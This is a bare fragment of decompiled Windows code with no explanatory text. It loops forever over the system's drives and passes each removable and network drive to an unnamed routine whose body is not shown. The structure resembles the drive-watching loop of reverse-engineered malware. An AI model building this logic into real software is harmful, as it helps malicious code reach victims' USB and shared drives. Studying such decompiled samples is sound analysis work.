 Sleep(0x1F4u);
while ( 1 )
{
memset(&Dst, 0, 0xD0u);
memset(&VolumeNameBuffer, 0, 0x20Au);
GetLogicalDriveStringsW(0xD0u, (LPWSTR)&Dst);
for ( lpRootPathName = (LPCWSTR)&Dst; *lpRootPathName; lpRootPathName += 4 )
{
if ( GetDriveTypeW(lpRootPathName) == 2 && (*lpRootPathName | 0x20) != 0x61 && (*lpRootPathName | 0x20) != 0x62 )
{
SetErrorMode(1u);
if ( GetVolumeInformationW(lpRootPathName, &VolumeNameBuffer, 0x105u, 0, 0, 0, 0, 0) )
sub_4021E1((int)lpRootPathName, (int)&VolumeNameBuffer, 0);
else
sub_4021E1((int)lpRootPathName, (int)&unk_406E38, 0);
}
if ( GetDriveTypeW(lpRootPathName) == 4 && (*lpRootPathName | 0x20) != 0x63 )
sub_4021E1((int)lpRootPathName, (int)&unk_406E3C, 1);
}
Sleep(0x3E8u);
}